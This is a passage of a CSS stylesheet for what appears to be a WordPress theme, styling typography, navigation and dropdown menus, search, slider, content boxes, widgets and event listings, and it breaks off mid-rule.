/* -------------------------
	Base CSS
--------------------------- */
body {
    min-width: 320px;
    color: #323232;
    font-size: 14px;
    font-weight: 300;
    margin: 0;
    background-color: #efe9d3;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, caption, input, textarea, blockquote p {
    font-family: 'Lato', sans-serif;
}

h1, h2, h3, .heading, .firstword h1 span, .firstword h2 span, .firstword h3 span, h1 a, h2 a, h3 a, h1 a:hover, h2 a:hover, h3 a:hover {
    font-family: Gotham_Bold;
    color: #323232;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

h4 a, h4 a:hover {
    color: #323232;
}

h1 {
    color: #e23e38;
    text-transform: uppercase;
    font-size: 35px;
    margin-top: 0;
}

h2 {
    font-size: 29px;
}

.box-style-1.firstword .module-title h1 span, .box-style-1.firstword .module-title h2 span, .box-style-1.firstword .module-title h3 span,
.box-style-1 .module-title h1 [class^="icon-"], .box-style-1 .module-title h2 [class^="icon-"], .box-style-1 .module-title h3 [class^="icon-"], .box-style-1 .module-title h1 [class*=" icon-"], .box-style-1 .module-title h2 [class*=" icon-"], .box-style-1 .module-title h3 [class*=" icon-"] {
    color: #e23e38
}

[class*=" box-style-"] h1, [class^="box-style-"] h1 {
}

[class*=" box-style-"] h2, [class^="box-style-"] h2, [class*=" box-style-"] h2 span, [class^="box-style-"] h2 span, .boxed-item .boxed_title, .timeline .row-fluid .col11 .title, .timeline-event .timeline1 .row-fluid .span9 .title a, .title.def_style span, .timeline-event .timeline1 .row-fluid .span12 .title a {
    font-size: 18px
}

.boxed-item .boxed_title {
}

[class*=" box-style-"] h3, [class^="box-style-"] h3 {
}

[class^="icon-"], [class*=" icon-"] {
    font-family: 'Lato';
    width: auto;
    height: auto;
}

[class*=" icon-"]:before, [class^="icon-"]:before {
    font-family: FontAwesome;
}

textarea, input[type='text'], input[type='email'], input[type='number'], input[type='password'] {
    background: #E9E9E9;
    border-radius: 0;
    box-shadow: none;
    border: solid 1px #cacaca;
    padding: 15px 20px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    height: auto
}

textarea:focus, input[type='text']:focus, input[type='email']:focus, input[type='number']:focus, input[type='password'] {
    border: solid 1px #e23e38;
    outline: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

#navigation .menu, .wpb_tabs .ui-tabs-nav, .ok-sign, .project-tags {
    list-style: none;
    margin: 0;
    padding: 0;
}

.tt-content.icon-quote-right {
    font-family: 'Lato'
}

a {
    color: #e23e38;
    transition: background-color 0.4s ease, color 0.4s ease;
    -moz-transition: background-color 0.4s ease, color 0.4s ease;
    -webkit-transition: background-color 0.4s ease, color 0.4s ease;
}

a:hover {
    cursor: pointer;
    color: #e23e38;
    text-decoration: none
}

a:visited, a:focus {
    outline: none;
    text-decoration: none
}

p a {
    color: inherit;
    border-bottom: dotted 1px;
}

p {
    display: inline-block;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

p:empty {
    display: none !important
}

.clear {
    clear: both;
}

.center {
    text-align: center;
}

input, textarea, .uneditable-input {
    width: 100%;
    max-width: 100%
}

.post div {
    max-width: 100%
}

iframe {
    max-width: 100%
}

/*fix video width*/
/* -------------------------
	Overwrite
--------------------------- */
.wpb_content_element {
    margin-bottom: 0 !important;
}

/* Revert Layout for row-fluid its childs' span (span3 & span9) */
.revert-layout > .span3 {
    margin-left: 0
}

.revert-layout > .span9:first-child {
    float: right;
    margin-left: 2.5641%
}

@media (max-width: 1200px) {
    .revert-layout > .span9:first-child {
        float: right;
        margin-left: 2.127659574468085%
    }
}

/* -------------------------
	Popular CSS
--------------------------- */
.sticky {
}

.gallery-caption {
}

.alignleft {
    float: left;
    margin: 0 10px 10px 0
}

.alignright {
    float: right;
}

.aligncenter {
    text-align: center;
    margin: 0 auto
}

.wp-caption {
    max-width: 100%
}

.wp-caption img {
    margin: 0 0 10px 0
}

.wp-caption-text {
    text-align: center
}

.bg-container, .container {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.container {
    max-width: 1163px;
}

.background-color {
    background-color: #fff;
    position: absolute;
    top: 100px;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.body-top-color {
    background-color: rgba(255, 255, 255, 1);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100px;
    z-index: -1;
}

.dotted {
    height: 1px;
    background: url(images/dotted-line.png) repeat-x;
}

.bookmark {
    position: relative;
    color: #fff;
    font-size: 10px;
    background-color: #e23e38;
    display: inline-block;
    padding: 0 4px 2px;
    padding-top: 0.5px;
    margin-left: 5px;
    line-height: 1.2em;
    border-radius: 0;
    font-style: normal;
    top: -1px;
}

a.icon-social {
    color: #fff;
    text-align: center;
    border-radius: 90px;
    padding: 5px 8px;
    width: 10px;
    display: inline-block;
    margin: 0 3px;
    font-size: 13px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    vertical-align: middle;
    box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    -webkit-box-sizing: content-box !important;
}

a.icon-social:hover {
    text-decoration: none;
    background: rgba(255, 255, 255, 1);
    color: #e13d3e
}

.member a.icon-social {
    color: #323232;
    text-align: center;
    border-radius: 90px;
    padding: 6px 8px;
    width: 10px;
    display: inline-block;
    margin: 0 3px;
    font-size: 13px;
    background: rgba(0, 0, 0, 0.2);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    vertical-align: middle
}

.member a.icon-social:hover {
    text-decoration: none;
    background: #e23e38;
    color: #FFFFFF
}

.member a.icon-social {
    background: rgba(255, 255, 255, 1)
}

.text-right {
    text-align: right;
}

.postleft {
    float: left;
    margin: 0 20px 0 0;
}

.postright {
    float: none;
}

.dropcap {
    float: left;
    font-size: 43px;
    line-height: 35px;
    padding-top: 4px;
    padding-right: 8px;
    padding-left: 3px;
    font-weight: 300;
    font-family: Gotham_Bold;
}

br.nc {
    display: none
}

.color-def {
    color: #e23e38
}

/* Black and white image convert */
img.bw {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+ */
    filter: gray; /* IE6-9 */
    -webkit-filter: grayscale(100%); /* Chrome 19+ & Safari 6+ */
    -webkit-transition: all .3s ease; /* Fade to color for Chrome and Safari */
    -webkit-backface-visibility: hidden; /* Fix for transition flickering */
}

img.bw:hover {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
    -webkit-filter: grayscale(0%);
}

/* -------------------------
	Layout
--------------------------- */
header {
    background-size: cover;
    background-position: center;
    position: relative;
}

#navigation {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999;
}

#body {
    position: relative;
    z-index: 100;
}

#wrapper {
    width: 100%;
}

#wrapper .bg-container {
    position: relative;
}

.home #wrapper {
    left: 0;
    position: absolute;
    top: -100px;
}

.home #body-main-body {
}

.body-top, #main-body, #body-bottom, #main-bottom {
    padding-top: 50px;
    padding-bottom: 20px;
}

#main-body {
    padding-bottom: 60px
}

#body-bottom .row-fluid:last-child .widget {
    margin-bottom: 15px;
}

#portfolio {
    padding-top: 30px;
    padding-bottom: 20px;
}

#footer {
    padding: 60px 0 0;
}

#footlogo {
    text-align: center;
    padding-bottom: 20px
}

#footlogo .logo {
    display: inline-block
}

#copyright {
    padding: 30px 0 25px;
}

/* -------------------------
	Navigation
--------------------------- */
.light #nav-top {
    background-color: #e23e38;
    height: 35px;
    color: #fff;
}

#navigation .nav-contact {
    margin-top: 7px;
    font-size: 12px;
}

#navigation .nav-bottom .logo {
    display: inline-block;
    font-size: 0
}

#navigation .nav-bottom .logo img {
    max-height: 61px;
}

#navigation .nav-bottom .span3 {
    line-height: 100px;
    font-size: 0;
}

#navigation .bulkhead {
    color: #fff;
    margin: 0 10px 0 7px;
    display: inline-block;
}

/*FIX*/
#navigation .nav-contact .menu-topmenu-container {
    height: 35px;
}

#navigation .nav-contact .menu-topmenu-container .menu {
    margin-top: -55px;
    float: left;
    margin-left: 17px
}

#navigation .nav-contact .menu-topmenu-container .menu .menu-item a {
    padding: 0;
    margin: 0;
    font-size: 12px;
    color: #FFFFFF;
    margin-left: 2px
}

#navigation .nav-contact .menu-topmenu-container .menu .menu-item a:hover {
    text-decoration: underline
}

/*ENDFIX*/
#navigation .nav-contact * {
    color: #fff;
    position: relative;
    margin: 0;
}

#navigation .nav-contact [class^="icon-"] {
    font-size: 16px;
}

#navigation .nav-contact .textwidget i {
    font-size: 18px;
    float: left;
    margin-right: 4px;
}

.light #navigation .nav-bottom {
    background-color: rgba(255, 255, 255, 1);
    height: 100px;
    border-bottom: 1px solid #fff
}

#nav-bottom {
    position: relative;
    z-index: 100;
}

#navigation.pos_fixed_nav {
    position: fixed !important;
    width: 100%;
    max-width: 100%;
    z-index: 1000;
}

#navigation.pos_fixed_nav #nav-top {
    display: none;
}

body.admin-bar #navigation.pos_fixed_nav {
    top: 28px;
}

#navigation.pos_fixed_nav .nav-bottom {
    height: 50px !important;
}

#navigation.pos_fixed_nav .nav-bottom ul li a {
    line-height: 50px
}

#navigation.pos_fixed_nav .nav-bottom .span3 {
    line-height: 50px !important
}

#navigation.pos_fixed_nav .nav-bottom {
    width: 100%
}

body.boxed #navigation.pos_fixed_nav .nav-bottom {
    width: 100%;
    max-width: 1240px;
    margin: auto
}

#navigation.pos_fixed_nav .div-sub-menu {
    top: 50px
}

#navigation.pos_fixed_nav #nav-bottom .nav-bottom .logo img {
    max-height: 30px
}

#navigation.pos_fixed_nav .current-menu {
    height: 50px
}

#nav-bottom .shadow {
    content: "";
    position: absolute;
    z-index: -2;
}

#nav-bottom .shadow {
    background: url(images/navigation-shadow.png) repeat-x;
    background-size: 100% 100%;
    position: absolute;
    bottom: -30px;
    height: 30px;
    width: 100%;
    left: 0;
}

.nav-bottom .span3 {
    transition: line-height 0.2s ease-in-out 0.1s;
    -moz-transition: line-height 0.2s ease-in-out 0.1s;
    -o-transition: line-height 0.2s ease-in-out 0.1s;
    -webkit-transition: line-height 0.2s ease-in-out 0.1s;
}

#menu-cactusthemes > li > a {
    transition: line-height 0.2s ease-in-out 0.1s;
    -moz-transition: line-height 0.2s ease-in-out 0.1s;
    -o-transition: line-height 0.2s ease-in-out 0.1s;
    -webkit-transition: line-height 0.2s ease-in-out 0.1s;
}

#navigation .nav-bottom {
    transition: height 0.2s ease-in-out 0.1s;
    -moz-transition: height 0.2s ease-in-out 0.1s;
    -o-transition: height 0.2s ease-in-out 0.1s;
    -webkit-transition: height 0.2s ease-in-out 0.1s;
}

/* Search */
#search {
    display: inline-block;
    min-width: 36px;
    height: 35px;
    vertical-align: middle;
}

.text-right #search .screen-reader-text {
    width: 30px;
    line-height: 30px;
    float: right;
    position: relative;
    font-size: 0;
    color: rgba(255, 255, 255, 0)
}

.screen-reader-text {
    font-size: 0;
}

.screen-reader-text:before {
    content: "\f002";
    font-family: FontAwesome;
    position: absolute;
    font-size: 18px;
    top: 2px;
    right: 7px;
    z-index: 1;
    float: right;
    transition: none;
    color: #fff;
}

#search input[type="text"] {
    background: none;
    border: none;
    box-shadow: none;
    border-radius: 0;
    padding: 1px;
    transition: width 0.2s ease-in-out 0.2s;
    -moz-transition: width 0.2s ease-in-out 0.2s;
    -o-transition: width 0.2s ease-in-out 0.2s;
    -webkit-transition: width 0.2s ease-in-out 0.2s;
    color: transparent;
    margin-top: 9px;
    border-bottom: 1px solid transparent;
    z-index: 9999;
    margin-bottom: 8px;
    text-indent: 9999px
}

#search input[type="text"]:focus {
    width: 150px;
    color: #fff;
    transition: width 0.2s ease-in-out;
    -moz-transition: width 0.2s ease-in-out;
    -o-transition: width 0.2s ease-in-out;
    -webkit-transition: width 0.2s ease-in-out;
    text-indent: 0;
    padding: 0 5px 0 10px;
}

@media (min-width: 768px) {
    #search input[type="text"] {
        width: 0;
    }
}

@media (max-width: 767px) {
    #search input[type="text"] {
        opacity: 0;
    }

    #search input[type="text"]:focus {
        opacity: 1;
    }
}

#search input[type="text"]:hover {
    cursor: pointer;
}

#search input[type="submit"] {
    display: none;
}

#search form, #search .widget {
    margin: 0
}

#search form {
    background-color: rgba(255, 255, 255, 0.15);
    padding: 0 3px;
    margin-left: 10px;
}

#search input[type="text"]::-webkit-input-placeholder {
    color: #fff;
}

#search .my-search {
    height: 35px;
    overflow: hidden
}

#search .my-search .title-text, #nav-top #search .title-text {
    display: none;
}

/*#search input[type="text"]:-moz-placeholder {color: #fff;}
#search input[type="text"]::-moz-placeholder {color: #fff;}
#search input[type="text"]:-ms-input-placeholder {color: #fff;}*/
/* Menu */
#navigation .menu {
    float: right;
}

#navigation .menu li, #navigation .menu li.parent a {
    display: inline-block;
}

#navigation .menu li a {
    color: #000;
    font-size: 13px;
    padding-left: 45px;
    padding-right: 20px;
    line-height: 100px;
    display: inline-block;
    position: relative;
}

#navigation .menu li a.main-menu-link, #navigation .menu ul > li > a {
    padding-left: 15px;
    padding-right: 14px
}

/* link menu level 0 */
#navigation .menu > li > a > i:first-child, #navigation .menu > ul > li > a > i:first-child {
    margin-right: 8px;
    font-size: 1.2em
}

#navigation .menu > li > a > i.icon-angle-down, #navigation .menu > ul > li > a > i.icon-angle-down {
    margin-right: 0;
    margin-left: 2px;
    font-size: 1em
}

#navigation .menu li a:hover, #navigation .menu li.current_page_item a {
    text-decoration: none;
}

#navigation .menu li.parent a span[class^="icon-"]:before, #navigation .menu li.parent a span[class*=" icon-"]:before {
    position: absolute;
    top: 45px;
    right: 15px;
    font-size: 13px;
}

#navigation .menu li {
    display: inline-block;
}

#navigation .menu li.parent {
    position: relative;
}

#navigation-menu {
    position: relative;
    display: inline-block;
    width: 100%;
    text-align: right
}

#navigation .current-menu {
    background-color: rgba(0, 0, 0, 0.04);
    height: 100px;
    position: absolute;
    transition: height 0.2s ease-in-out 0.1s;
    -moz-transition: height 0.2s ease-in-out 0.1s;
    -o-transition: height 0.2s ease-in-out 0.1s;
    -webkit-transition: height 0.2s ease-in-out 0.1s;
}

#nav-bottom.pos_fixed_nav .current-menu {
    height: 50px;
}

/* Menu Dropdown */
#navigation .div-sub-menu {
    position: absolute;
    top: 100px;
    left: -5px;
    padding: 0;
    transition: opacity 0.2s ease 0.1s;
    -moz-transition: opacity 0.35s ease 0.15s;
    -o-transition: opacity 0.35s ease 0.15s;
    -webkit-transition: opacity 0.2s ease 0.1s;
    opacity: 0;
    height: 0;
}

#navigation .sub-menu {
    margin: 0;
    padding: 0;
    text-align: left;
    height: 0;
    width: 0;
    display: none;
    background: #FFF;
    box-shadow: 0 5px 5px -1px rgba(0, 0, 0, 0.3);
}

#navigation .menu li:hover > .div-sub-menu > .sub-menu {
    height: auto;
    width: auto;
    display: block;
}

#navigation .menu li .sub-menu a {
    display: none;
}

#navigation .menu li:hover .sub-menu a {
    display: block;
}

#navigation .menu .sub-menu li {
    display: block;
    position: relative;
    margin: 0 20px
}

#navigation .menu .sub-menu li i:first-child {
    margin-right: 8px
}

#navigation .menu .sub-menu li .icon-angle-right {
    float: right;
    margin-right: 0;
    margin-top: 1px;
    line-height: 140%
}

#navigation .menu .sub-menu li .icon-angle-right:first-child {
    margin-right: 0
}

#navigation .menu .sub-menu li .icon-angle-left {
    float: left;
    margin-left: 0;
    margin-top: 1px;
    line-height: 140%
}

#navigation .menu .sub-menu li .icon-angle-left:first-child {
    margin-left: 0
}

#navigation .menu li.parent .sub-menu a {
    padding: 10px 0;
    line-height: 140%;
    border-bottom: 1px solid #e9e9e9;
    width: 180px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}

#navigation .menu li.parent .sub-menu a.sub-menu-link {
}

#navigation .menu li.parent .sub-menu a:hover {
    color: #e23e38;
    padding-left: 15px
}

#navigation .menu .sub-menu li:last-child > a, body.dark #navigation .menu li.parent .sub-menu li:last-child a {
    border-bottom: 0;
}

#navigation .menu li:hover > .div-sub-menu {
    display: block;
    opacity: 1;
    height: auto;
    padding: 1px 5px 0 5px;
}

#navigation .menu li:hover .div-sub-menu li .div-sub-menu, #navigation .menu li:hover .div-sub-menu li:hover .div-sub-menu li .div-sub-menu {
    top: 0;
    left: 160px;
    opacity: 0;
    height: 0
}

#navigation .menu li:hover .div-sub-menu li:hover .div-sub-menu, #navigation .menu li:hover .div-sub-menu li:hover .div-sub-menu li:hover .div-sub-menu {
    display: block;
    opacity: 1;
    height: auto
}

#navigation .menu-main-menu-container > .menu > li:last-child .div-sub-menu li .div-sub-menu, #navigation .menu-main-menu-container > .menu > ul > li:last-child .div-sub-menu li .div-sub-menu, #navigation .menu-main-menu-container > .menu > li:last-child:hover .div-sub-menu li:hover .div-sub-menu li .div-sub-menu, #navigation .menu-main-menu-container > .menu > ul > li:last-child:hover .div-sub-menu li:hover .div-sub-menu li .div-sub-menu, #navigation .menu-main-menu-container > .menu > li:nth-last-child(2) .div-sub-menu li .div-sub-menu, #navigation .menu-main-menu-container > .menu > ul > li:nth-last-child(2) .div-sub-menu li .div-sub-menu, #navigation .menu-main-menu-container > .menu > li:nth-last-child(2) .div-sub-menu li:hover .div-sub-menu li .div-sub-menu, #navigation .menu-main-menu-container > .menu > ul > li:nth-last-child(2) .div-sub-menu li:hover .div-sub-menu li .div-sub-menu {
    left: -230px;
}

#navigation .menu-main-menu-container > .menu > li:last-child > .div-sub-menu, #navigation .menu-main-menu-container > .menu > ul > li:last-child > .div-sub-menu, #navigation .menu-main-menu-container > .menu > li.sub-menu-left > .div-sub-menu {
    right: -5px;
    left: inherit
}

#navigation .menu-main-menu-container > .menu .div-sub-menu li.sub-menu-left > .div-sub-menu {
    left: -230px;
}

#navigation .multi-cols > .div-sub-menu > .sub-menu {
    float: left;
    z-index: 1001;
    width: 200px;
}

#navigation .multi-cols .div-sub-menu {
    z-index: 1002;
}

#navigation .multi-cols .div-sub-menu .div-sub-menu {
    z-index: 1003
}

#navigation li.multi-cols:hover .div-sub-menu li .div-sub-menu {
    left: 160px !important;
    top: 0 !important
}

#navigation .menu .multi-cols .sub-menu li .icon-angle-right {
    right: 0
}

#navigation .menu li.parent.multi-cols > .div-sub-menu > .sub-menu > li > a {
}

#navigation .menu li.parent.multi-cols > .div-sub-menu > .sub-menu > li > a:hover {
}

#navigation .multi-cols > .div-sub-menu > .sub-menu > li {
    display: inline-block;
}

#navigation .menu .multi-cols li:hover .div-sub-menu .sub-menu {
    width: 220px
}

#navigation .multi-cols > .div-sub-menu > .sub-menu > li {
    margin-right: 0
}

#navigation .menu li.columns-2:hover > .div-sub-menu > .sub-menu {
    width: 425px
}

#navigation .columns-2 > .div-sub-menu {
    margin-left: -150px
}

#navigation .columns-2 > .div-sub-menu > .sub-menu > li:nth-last-child(2) > a {
    border-bottom: 0 !important
}

#navigation .menu li.columns-3:hover > .div-sub-menu > .sub-menu {
    width: 620px
}

#navigation .columns-3 > .div-sub-menu {
    margin-left: -150px
}

#navigation .columns-3 > .div-sub-menu > .sub-menu > li:nth-last-child(2) > a {
    border-bottom: 0 !important
}

#navigation .columns-3 > .div-sub-menu > .sub-menu > li:nth-last-child(3) > a {
    border-bottom: 0 !important
}

/* Navigation Mobile */
#navigation-menu-mobile {
    margin-bottom: 11px;
}

#navigation-menu-mobile .divselect {
    position: relative;
    display: inline-block;
    width: 100%;
    border: 1px solid #c1c1c1;
    height: 29px;
    border-radius: 3px;
}

#navigation-menu-mobile .divselect * {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1
}

#navigation-menu-mobile .divselect select {
    background: none;
    border: 0;
    opacity: 0;
    z-index: 2;
}

#navigation-menu-mobile .divselect span {
    width: auto;
    height: 29px;
    padding: 15px 0;
    line-height: 0
}

#navigation-menu-mobile .divselect i.icon-reorder {
    font-size: 24px;
    color: #e23e38;
    width: 26px;
    border-left: 1px solid #c1c1c1;
    left: auto;
    right: 0;
    padding-left: 5px;
    text-align: left;
    height: 30px;
    line-height: 30px
}

#navigation .menu-item-language {
    position: relative;
}

#navigation .menu > li.menu-item-language > a {
    padding-left: 20px;
}

#navigation .submenu-languages {
    position: absolute;
    top: 100px;
    right: 0;
    padding: 0;
    transition: opacity 0.2s ease 0.1s;
    -moz-transition: opacity 0.35s ease 0.15s;
    -o-transition: opacity 0.35s ease 0.15s;
    -webkit-transition: opacity 0.2s ease 0.1s;
    opacity: 0;
    height: 0;
    margin: 0;
    padding: 0;
    text-align: left;
    height: 0;
    width: 0;
    display: none;
    background: #FFF;
    box-shadow: 0 5px 5px -1px rgba(0, 0, 0, 0.3);
}

#navigation .menu li:hover > .submenu-languages {
    display: block;
    opacity: 1;
    height: auto;
    width: auto;
    padding: 1px 5px 0 5px;
}

#navigation .menu-item-language .sub-menu a {
    padding: 10px 0;
    line-height: 140%;
    border-bottom: 1px solid #e9e9e9;
    width: 180px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}

#navigation .menu li.menu-item-language .sub-menu a:hover {
    padding-left: 15px;
    color: #999
}

/* Slider */
#slider {
    display: inline-block;
    width: 100%;
    min-height: 270px;
}

#slider h1 {
    margin-top: 290px;
    font-size: 55px;
    line-height: 1.4em;
    background-color: #e23e38;
    color: #fff;
    padding: 0 15px 2px;
    display: inline-block;
    position: relative;
    margin-bottom: 28px;
}

#slider h1:before {
    content: "\f0d9";
    font-family: FontAwesome;
    position: absolute;
    bottom: -39px;
    left: 42px;
    color: #e23e38;
    font-size: 65px;
}

#slider p {
    color: #fff;
    font-size: 21px;
    line-height: 1.8em;
    padding: 0 20px;
    margin-bottom: 30px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.use-maintop-sidebar #slider {
    min-height: 100px;
    padding: 160px 0 120px 0
}

#slider.boxed .rev_slider_wrapper {
    max-width: 1240px;
}

/* Map shortcode */
.wpb_gmaps_widget .wpb_map_wraper {
    padding: 0 !important;
    background: none !important
}

/* Style 1 */
.heading-shortcode {
    margin-top: 0 !important;
}

.heading-shortcode h2 {
    font-weight: normal
}

/* -------------------------
	Boxed Text
--------------------------- */
/* Style 1 */
.boxedicon {
    display: inline-block;
    width: 100%
}

.box-style-1 {
    margin-top: -5px;
}

.box-style-1 .module-title {
}

.box-style-1 .module-title h2 {
    line-height: 1.3em
}

.box-style-1 .module-title [class^="icon-"], .box-style-1 .module-title [class*=" icon-"] {
    margin-right: 8px;
    font-size: 22px;
    position: relative;
    width: 23px;
    height: 100%;
    display: inline-block;
}

.box-style-1 .module-title [class^="icon-"]:before, .box-style-1 .module-title [class*=" icon-"]:before {
}

/* Style 2 */
.box-style-2 .module-title {
    background-color: #e23e38;
    margin-bottom: 30px;
}

.box-style-2 .module-title h2 {
    color: #fff;
    padding: 13px 20px 13px 50px;
    position: relative;
    margin: 0;
    line-height: 1.3em;
}

.box-style-2 .module-title h2 [class^="icon-"], .box-style-2 .module-title h2 [class*=" icon-"] {
    position: absolute;
    top: 8px;
    left: 12px;
    font-size: 34px;
}

/* Style 3 */
.box-style-3 .module-title {
    margin-bottom: 20px;
}

.box-style-3 .module-title h2 {
    line-height: 1.3em;
    margin: 0;
}

.box-style-3 .module-title [class^="icon-"], .box-style-3 .module-title [class*=" icon-"] {
}

.box-style-3 .module-title [class^="icon-"]:before, .box-style-3 .module-title [class*=" icon-"]:before {
    font-size: 2em;
    margin: -4px 8px 0 0;
    vertical-align: top;
}

/* Style 4 */
.box-style-4 {
    background-color: #d7d7d7;
    margin-top: 5px;
    padding: 15px 20px 30px;
}

.box-style-4 * {
    margin-bottom: 0;
}

.box-style-4 .module-title {
    margin-bottom: 25px;
}

.box-style-4 .module-title h2 {
    line-height: 1.3em;
    margin: 0;
}

.box-style-4 input[type='text'], .box-style-4 input[type='email'], .box-style-4 input[type='password'] {
    width: 100%;
    max-width: none;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background-color: #c6c6c6;
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 9px 12px;
    color: #7c7c7c;
    margin-bottom: 20px;
    height: 40px;
}

/* -------------------------
	Box slider
--------------------------- */
.customslider {
    overflow: hidden;
    position: relative;
}

.customslider .slides {
    position: absolute;
    left: 0;
    top: 0;
    transition: left 0.4s ease;
    -moz-transition: left 0.4s ease;
    -webkit-transition: left 0.4s ease;
}

.customslider .slide {
    float: left;
}

customslider .slides-control {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
}

.customslider .slides-control div.dotted {
    width: 100%;
    height: 25px
}

.ca-none {
    position: relative
}

.customslider .slides-control .control-a {
    display: inline-block;
}

/* -------------------------
	Widget
--------------------------- */
#mainsidebar .widget {
    margin-bottom: 60px;
}

.widget .module-title h2 {
    font-weight: normal
}

.widget.firstword .firstword {
    color: #e23e38
}

.module-title {
    display: table;
    width: 100%
}

.module-title h2 {
    display: table-cell;
    white-space: pre;
    padding-right: 10px
}

.module-title .dotted {
    display: table-cell;
    width: 100%;
    background-position: left center
}

.widget.noline .dotted {
    display: none
}

/* solid heading style */
.widget.solid-heading .dotted {
    display: none
}

.widget.solid-heading .module-title {
    background: #e23e38;
    color: #333;
    padding: 13px 17px 9px 17px
}

.widget.solid-heading .module-title h2, .widget.solid-heading .module-title h2 span {
    font-size: 15px;
    font-weight: normal
}

/* Recent Posts */
.recent-post .postleft {
    margin: 0
}

.recent-post .rt-image {
    margin-top: 5px;
    margin-bottom: 10px;
    margin-right: 20px
}

.recent-post .rt-article {
    margin-bottom: 7px;
}

.recent-post .rt-article-title {
    font-size: 15px;
    line-height: 1.5em;
    margin: 0;
    font-family: Lato;
}

.recent-post .rt-article-title a:hover {
    text-decoration: none;
}

.recent-post .rt-articleinfo {
    margin-bottom: 20px;
    margin-top: 4px
}

.recent-post .rt-articleinfo * {
    font-family: Lato;
    font-size: 14px;
    color: #989898;
    display: inline-block;
    float: left
}

.recent-post .rt-articleinfo *:hover {
    text-decoration: none;
}

.recent-post .rt-articleinfo [class^="icon-"]:before {
    margin-right: 5px;
    font-family: FontAwesome;
}

.recent-post .rp-video {
    margin-bottom: 14px;
}

.recent-post .format-video .rt-articleinfo {
    margin-bottom: 10px;
}

.recent-post .recentpost-content p {
    margin-bottom: 0;
    line-height: inherit;
}

.recent-post .rt-articleinfo .rt-comment-block {
    margin-left: 0;
    display: block;
}

.recent-post .recentpost-content {
    margin-top: 25px
}

.wpb_widgetised_column .recent-post .rt-articleinfo .rt-date-posted {
    margin-right: 20px !important
}

.recent-post .rt-articleinfo .rt-date-posted {
    margin-right: 20px
}

.widget .events_plug .rt-articleinfo .rt-comment-block {
    margin-top: 5px
}

.wpb_widgetised_column .widget .recent-post .rt-articleinfo .rt-comment-block {
    margin-top: 0
}

.wpb_widgetised_column .widget .recent-post .rt-articleinfo {
    margin-bottom: 20px;
}

.widget .recent-post .rt-articleinfo {
    margin-bottom: 40px;
}

.wpb_widgetised_column .recent-post .event_pos {
    margin-bottom: 30px !important
}

.wpb_widgetised_column .gp_latest_event {
    padding-top: 0 !important
}

/* Recent event */
.events_plug .postleft {
    margin: 0 0 0 0;
    float: left
}

.events_plug .postleft .rt-image {
    position: relative;
    color: #fff;
    font-size: 26px;
    vertical-align: top;
    text-align: center;
    width: 48px;
    padding-top: 9px;
    font-family: Lato;
    line-height: 15px;
    background-color: #e23e38;
    border-radius: 5px;
    padding-bottom: 6px;
    margin-top: 5px;
    text-transform: uppercase;
    float: left;
    margin-right: 20px
}

.events_plug .rt-articleinfo {
    margin-bottom: 6px
}

.event_pos {
    margin-bottom: 6px !important
}

.events_plug .rt-articleinfo, .events_plug .rt-headline {
    margin-left: 68px
}

/*.events_plug .rt-articleinfo .rt-date-posted{ display:inline-block; width:100%}*/
.wpb_widgetised_column .widget .events_plug .rt-articleinfo .rt-date-posted {
    display: inline-block;
    margin-right: 30px !important
}

.widget .events_plug .rt-articleinfo .rt-date-posted {
    margin-right: 0 !important
}

.events_plug .rt-articleinfo .rt-comment-block {
    display: inline-block
}

#event_slic .slides-control .control-a a {
    width: 100%
}

#event_slic .slides-control .control-a a span {
    top: 0;
    left: 3px
}

.recent-post {
    margin-top: -5px
}

.event_pos .events_plug .recentpost-content {
    margin-left: 68px !important
}

/* Custom Posts Type */
.custom-pot-1 .custom-pot-item {
    display: table;
    color: #656565;
    margin-bottom: 30px;
}

.custom-pot-1 .pot-col {
    display: table-cell;
    vertical-align: top;
}

.custom-pot-1 .date-counter {
    position: relative;
    color: #fff;
    font-size: 26px;
    vertical-align: top;
    text-align: center;
    width: 48px;
    padding-top: 13px;
    font-family: Lato;
    line-height: 13px;
    padding-bottom: 6px;
    background-color: #e23e38;
    margin-top: 5px;
